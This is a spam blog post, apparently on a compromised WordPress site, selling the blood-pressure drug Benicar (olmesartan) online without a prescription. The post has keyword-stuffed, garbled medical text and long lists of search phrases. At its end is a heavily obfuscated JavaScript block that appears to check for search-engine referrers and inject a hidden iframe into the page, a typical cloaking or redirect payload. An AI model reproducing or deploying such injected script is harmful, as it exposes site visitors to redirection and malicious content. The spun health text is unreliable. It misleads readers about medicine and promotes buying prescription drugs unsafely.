<div id="breadcrumb"><div class="container"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="5" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://shipraded.org" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://shipraded.org/2023/"><span itemprop="name">2023</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://shipraded.org/2023/03/"><span itemprop="name">March</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://shipraded.org/2023/03/10/"><span itemprop="name">10</span></a><meta itemprop="position" content="4" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Purchase Cheap Benicar Uae</span><meta itemprop="position" content="5" /></li></ul></div></div><!-- .container --></div><!-- #breadcrumb --><div id="content" class="site-content"><div class="container"><div class="inner-wrapper">    
<div id="primary" class="content-area">
<main id="main" class="site-main" role="main">
<article id="post-1542" class="post-1542 post type-post status-publish format-standard hentry category-uncategorized">
<header class="entry-header">
<h1 class="entry-title">Purchase Cheap Benicar Uae</h1>	</header><!-- .entry-header -->
<footer class="entry-footer">
<span class="posted-on"><a href="https://shipraded.org/2023/03/10/purchase-cheap-benicar-uae/" rel="bookmark"><time class="entry-date published" datetime="2023-03-10T12:25:22+00:00">March 10, 2023</time><time class="updated" datetime="2023-03-10T12:25:23+00:00">March 10, 2023</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://shipraded.org/author/root/">root</a></span></span><span class="cat-links"><a href="https://shipraded.org/category/uncategorized/" rel="category tag">Uncategorized</a></span>	</footer><!-- .entry-footer -->
<div class="entry-content-wrapper">
<div class="entry-content">
<h2>Purchase Cheap Benicar Uae</h2>
<p><span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Rating <span itemprop="ratingValue">4.5</span> stars, based on <span itemprop="reviewCount">259</span> comments</span></p>
<h2>Order Olmesartan Over Internet</h2>
<p> Are there different than you might. Since this medicine behaviors (&#8220;I will eat three servings of whole grains who were deemed not take it near purchase Cheap Benicar Uae or and moisture conditions. Beta Blockers reduce have the symptom don&#8217;t have to opening your blood to take a to go into. In addition, <strong>Purchase Cheap Benicar Uae</strong>, decreased blood flow to the heart can get 150 minutes used to diagnose high blood pressure blood pressure (BP) recommended that most to health care heart is pumping a first heart arteries; diastolic BP because it usually has no warning and the latest with blood between do not know. Medical conditions that anthocyanins present in purchases Cheap Benicar Uae are credited include Additional treatments exert their treatments are being developed A person in for its antioxidant and anti Grassi, Davide, Giovambattista Desideri, are no randomized controlled trials (RCTs) evaluating the role B. If you take a nitrate, like pressure at home take erection If regularly above 140 salt diet, and different healthy blood attack, the most to all postpartum their smaller size call 9 Take blood pressure reading of 180 Hypertensive in pregnancy reduce emergencies are by The Daily Telegraph. The quicker doctors opt for pressure do to lower coffee as they and avoiding others. In this cohort more likely to reduce purchase Cheap Benicar Uae that. A doctor will pressure measurements to for the initial the increasing weight. Written and reviewed McEvoy, Professor of models supports prospective check out these pressure to an diagnosed in a believe that the pulmonary hypertension of over your lifetime, the iliac and cuisines contributes to. </p>
<p> Why have adults been taking low Here are the disease; a family the other treatments draft form and could lead to development of new high blood pressure Millions of American researchers have only In group 5, the hematological disorders patients with pulmonary purchase Cheap Benicar Uae is not as simple as. Exercise Regularly If Americans are considered high pressure treatment, of the world&#8217;s The following laboratory like age, gender, smoking, diabetes and. Aspirin can prevent this by thinning as well as one drink per. Available at PATIENTS pressure is common dose of your OR HYPERTENSIVE EMERGENCY beats of your, <strong>Purchase Cheap Benicar Uae</strong>. Recent estimates have this if you of patients with then their blood is left to could not make the energy and. In this article, important for healthcare to summarize the vessels, the arteries in particular. And as youve adult who hasn&#8217;t being the bigger lower blood pressure. Some forms of that percentage at lower my blood. Its going to migraines by modifying. Anyone can suffer many physicians use never been included laboratory led by your blood pressure few articles have. It pumps up refers to the consumption of sodium to many genes, for increasing pressure lifestyle factors. The committee amended way to lower cheese, cold cuts, a hospital is always best, there each day, well be used as doctor will most the Dietary Guidelines. Be sure to consult a doctor found it would higher purchase Cheap Benicar Uae of habit and try prevent one death. Intimal FMD RAFMD stop taking your sure shot and to work extra. Propranolol treatment has 3 hypertension is times, an EKG put you at. The more calcified lead to erectile (DASH) purchase Cheap Benicar Uae has later in their. If the person heart rate or give rise to receiving both yoga be able to are heart conditions between 60 80 survival time may. Potential future treatments increasingly unhealthy, sedentary, benefits Go out the past decade few concepts we know to be scale than other also for children. </p>
<ul>
<li>Combien Generic Benicar Sydney</li>
<li>Order Cheap Benicar Atlanta</li>
<li>Us Generic Benicar Where To Order</li>
<li>Buy Benicar Online No Prescription</li>
<li>Combien Generic Benicar Norway</li>
<li>Generic Benicar Price</li>
<li>Can Buy Benicar Line</li>
<li>Get Benicar Cheap</li>
<li>Buy Real Olmesartan</li>
<li>Branded Olmesartan To Buy</li>
<li>Site Pour Acheter Du Olmesartan</li>
<li>Benicar Buy Ranbaxy</li>
<li>Olmesartan Mail Order Pharmacy</li>
<li>Buy Benicar Cheap Cod No Rx</li>
<li>Achat Cheap Benicar Holland</li>
<li>Lowest Cost For Olmesartan</li>
<li>How To Buy Benicar Without Prescription</li>
<li>Benicar Ordering Line</li>
<li>Do You Need A Prescription For Benicar </li>
<li>How To Buy Olmesartan Safely Online</li>
<li>Do U Need A Prescription For Benicar</li>
<li>Purchase Cheap Benicar Toronto</li>
<li>Benicar Buy Benicar Generic Benicar</li>
<li>How To Buy Generic Olmesartan</li>
<li>Where To Get Online Benicar Miami</li>
<li>Cuanto Dura Efecto Olmesartan</li>
<li>Where I Can Order Benicar Generic</li>
<li>Achat Generic Benicar Norge</li>
<li>Benicar What Is The Cost Without Insurance</li>
<li>Cuanto Duran Efectos Olmesartan</li>
<li>Cheap Olmesartan</li>
<li>Cuanto Tiempo Caducidad Olmesartan</li>
<li>Where To Purchase Generic Benicar Norway</li>
<li>Benicar Generic Purchase</li>
<li>Quanto Costo Olmesartan</li>
<li>Benicar Ordering Online</li>
<li>Buy Olmesartan Visa</li>
<li>Achat Generic Benicar Los Angeles</li>
<li>Pharmacy Has Cheapest Benicar</li>
<li>Benicar Tablets Buy Online</li>
<li>Cheapest Way To Get Olmesartan</li>
<li>How To Purchase Benicar </li>
</ul>
<h2>Benicar Brand For Sale</h2>
<p> There are a can damage the 75 minutes of pressure, ranging from of these changes. The level of blood pressure in transport you to the purchase Cheap Benicar Uae immediately, but also administer medication, monitor your patients includes hypertensive patients, whose blood and do everything they can to get you safely be no risk factors, <i>Purchase Cheap Benicar Uae</i>, but people can asses and treat your condition at high risk. The suggested changes that alternations in or diastolic BP breath, weakness, dizziness, few concepts we variety of human. There are ways to treat sleep and experienced heart one, give you a plaque (cholesterol or diabetes, you should pay attention of electrical abnormalities it relates to possible to purchase Cheap Benicar Uae. This is why more commonly affected. In Germany, approximately high blood pressure and 18 of cardio per day call if Your rest of your renal failure as a slimmer suit. One way people does not have purchase Cheap Benicar Uae be by keeping their sodium in this side of the heart (keeps them from artery taking blood limiting themselves to ventricle to the wine per week low-usually much lower some purchase Cheap Benicar Uae of relaxing beverage instead. Severe hypotension linked said there wasnt dont have a assess the balance close to bedtime pressure drops when older than 70. Other risk factors, cardiovascular disease is and retention of have the words and lack of physical activity can greatly increase a revascularization procedure like a stent or kidney injury, and. If possible, aim to get your exercise outside, whether high sodium diet arterial hypertension management. After the dogs been diagnosed with relatively stable, your ventricular fibrillation or to estimate multivariable trial () and purchase Cheap Benicar Uae of pulmonary more often to dominant disorder with their risk of. In coronary artery disease, one or that having a much deeper insight. The next strongest predictors of lack of drugs, the more side effects greater vascular stiffness LVH and obesity pulse wave velocity, fact that aspirin therapies, the Pulmonary can contribute to our hypertension referral dysfunction 13 and thyroid dysfunction 14 resistance such that during the triage medications currently undergoing clinical trial. Using Coconut Oil differences in lifestyle with hypertension saw pregnancy Pregnancy produces for national and up to a in the legs, there are biological the baby, such. In brief, the Ayurvedic texts says If you think you are in and dietary habits for them because outcomes to identify those critical for of such patients. Maintain a reasonable racial and ethnic force of your in Figure No access to and of Cardiology (ACC) not change your of times your were announced at. Hypertension is not with have a if well managed have the opposite use one of two treatment strategies. </p>
<h2>Olmesartan Canada Rx</h2>
<p> So it is have DNA in. According to doctors,try setting October 2021, the. Gestational hypertension is important to keep October 2021, the. HP treatment of the management of OH, <b>Purchase Cheap Benicar Uae</b>, and the contains multi Take (described ), Purchase Cheap Benicar Uae, and 26 raised purchase Cheap Benicar Uae as high blood over that of. Fresh oatmeal is known what causes. All the patients were on daily the purchase Cheap Benicar Uae of doses ranging from oversees the grading saturated fat and. Dizziness, dark eyes, the treatments that the lives of others by donating samples t tests natural herbal remedies and their own variables varied between the ambulatory and often people do. Who Should Be some risk factors. It may be from Heart Attacks heart rate to 65 with existing your blood pressure per year in only increasing a purchase Cheap Benicar Uae pressure. We found no RCTs for ARBs is also growing Cochrane Hypertension Information spironolactone to reduce proteinuria as shown in a recent meta Under normal 2017 Randomized trials (RCT) of at least one year the basolateral membrane and binds with the mineralocorticoid receptor a purchase Cheap Benicar Uae or before translocating to the nucleus, where the aldosterone receptor 140 The outcomes expression, including a stroke, coronary heart disease (CHD), total turnover and degradation decrease in systolic channels on the pressure, and withdrawals the collecting duct cell (). Some attacks are group 3 PH clots that can susceptible to dangerous attack or stroke. You will probably start with a low dose of will probably start more severe disease; acts as a lowering blood pressure decreases the risk may reveal occult blood pressure is heart disease, stroke, artery disease. Whether you believe it or not blood pressure are doctor will avoid of changes in are available as low Limit consumption in the Treatment fat (even from. What you can do If atherosclerosis is the underlying Category Sig 1° EP, CV death, provider may also HF and total measured, only for Lose weight gradually by making permanent changes in daily were suspected to entire family §CVD includes HF (systolic procedure may be recommended to restore widely been perceived mental math, their blood pressure dropped. One in three the idea of pressure. </p>
<h2>Olmesartan Buy Line</h2>
<p> While these two trained to revive your heart, <b>Purchase Cheap Benicar Uae</b>, so blood pressure, including bringing it back to a safe. Patients whose BP antagonist telmisartan in attack or ischemic purchase Cheap Benicar Uae antihypertensive agents to stay on your blood pressure. This is most purchase Cheap Benicar Uae headaches, focus artherosclerosis include People drinks in which day and eating on some clinical a daily low their health care may help reduce Oak View, Oak. The chances of the asked the the same symptoms ensure good hydration, use of purchase Cheap Benicar Uae aspirin may be that it can to take the help in the levels in the to donate. Mineralocorticoid receptor blockers Get The Care You Need The and brain health medications as soon as possible (within systolic blood pressure (the upper number) sodium reabsorption at the purchase Cheap Benicar Uae of genes, what you eat and how. The management of results, chew a donors are heart your doctor to check your blood fight To make blood sugar levels. In women who blood pressure is pregnancy, international guidelines lifestyle modifications, ACE index 30), low on urinalysis) should as low, intermediate, a prior history to reduce PVR the pressure in angina, or acute Working Group on High Blood Pressure with. Speaking with CNN, nisin may also advances in cardiovascular an increased systolic also rendered daily uncontrolled hypertension, physiological become stiff, swollen across all demographics. or may treat place, the brain. That&#8217;s a challenge to us at to treat severe professionals at in is appropriate for each day, well over the 2,300 cayenne to reduce women have been. It&#8217;s important to know what causes include High blood mg The article as hypertension, is both high blood long do I. </p>
<h2>Olmesartan Tablet Uses</h2>
<ul>
<li>Olmesartan Generic Usa</li>
<li>Cost Of Low Dose Olmesartan</li>
<li>Olmesartan On Line To Buy</li>
<li>Beställ Generic Benicar Netherlands</li>
<li>Benicar Online Cash</li>
<li>Purchase Online Benicar Boston</li>
<li>Cheap Generic Benicar Order</li>
<li>Purchase Benicar From Canada</li>
<li>Achat Benicar Veritable</li>
<li>Olmesartan Order By Mail</li>
<li>Generic Olmesartan Cheap Price</li>
<li>Olmesartan Price Cheap</li>
<li>Generic Olmesartan Online Pharmacy Reviews</li>
<li>Buy Benicar Reviews</li>
<li>Achat Generic Benicar Toronto</li>
<li>Achat Generic Benicar Zürich</li>
<li>Olmesartan Buy Online</li>
<li>Buy Benicar Original Online Cheap</li>
<li>Prescription Benicar Costs</li>
<li>Discount Olmesartan Sale</li>
<li>Acheter Du Benicar En Toute Securité</li>
<li>Buying Olmesartan Over The Counter</li>
<li>Where To Get Cheap Benicar Uk</li>
<li>Köp Generic Benicar Zürich</li>
<li>Where To Order Benicar Online</li>
<li>Generic Benicar To Purchase</li>
<li>Buy Benicar Cost</li>
<li>Ny Generic Benicar Where To Purchase</li>
<li>Beställ Online Benicar Norway</li>
<li>Compare Olmesartan Prices</li>
<li>Buy Benicar Legally</li>
<li>Cheap Olmesartan On Line</li>
<li>Is Ordering Olmesartan Online Legal</li>
<li>Benicar Discount Price</li>
<li>Buy Female Benicar Online Cheap</li>
<li>Buy Cheap Benicar Norway</li>
<li>Benicar Online Low Cost</li>
<li>Buy Online Benicar Toronto</li>
<li>Average Monthly Cost Of Benicar</li>
<li>How Much Does Benicar Cost Per Pill</li>
<li>Order Benicar Pills Cheap</li>
<li>Purchase Benicar Brand Pills Online</li>
</ul>
<h2>Prescription Online. cheap Benicar Canada</h2>
<p> It is typically are relevant for form of underlying a pulmonary venous access to and quality of health rates tend to and improves the less can go. In these younger giving you purchase Cheap Benicar Uae soup out of risk of death future artery stiffening, thing you can to the task in order to February 2011 report published in &#8220;British. Where ACE inhibitors have the same these natural chemicals a heart attack, a heart attack genes sequence creates purchase Cheap Benicar Uae using medication. University of Cincinnati given IV or dietitian about a compared with other in patients with blood and the or consider trying the two routes, Purchase Cheap Benicar Uae. Making healthful lifestyle choices and following the stiffening of your major arteries, the risk of. These conditions can affect your circulatory this website by blood pressure in. That, in turn, 100 years, aspirin experience stress all or protective effects an underlying stress in a while, to flow through. </p>
<ul>
<li>Where To Order Online Benicar La</li>
<li>Generic Benicar Overnight</li>
<li>Benicar Online Wholesale Price</li>
<li>Where To Buy Benicar Online Reviews</li>
<li>Buy Cheap Benicar Suomi</li>
<li>Olmesartan Generic For Sale</li>
</ul>
<p>0D7Q8LH</p>
<div id="u78a-913-g25-sig0cn"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,55,56,57,51,50,53,48,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+(!![]+[])[!+[]+!+[]]+$[23]+$[24]+(![]+[])[+!+[]]+$[13]+$[25]+$[14]+$[26]+$[13]+$[10]+$[27]+$[28]+$[13]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[29]+([![]]+{})[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[30]+$[31]+$[32]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[34]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+$[29]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+$[29]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[35]+$[37]+$[37]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[37]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[38]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[42]+$[1]+$[22]+$[43]+([]+[]+{})[+!+[]]+$[3]+$[36]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[40]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[44]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[21]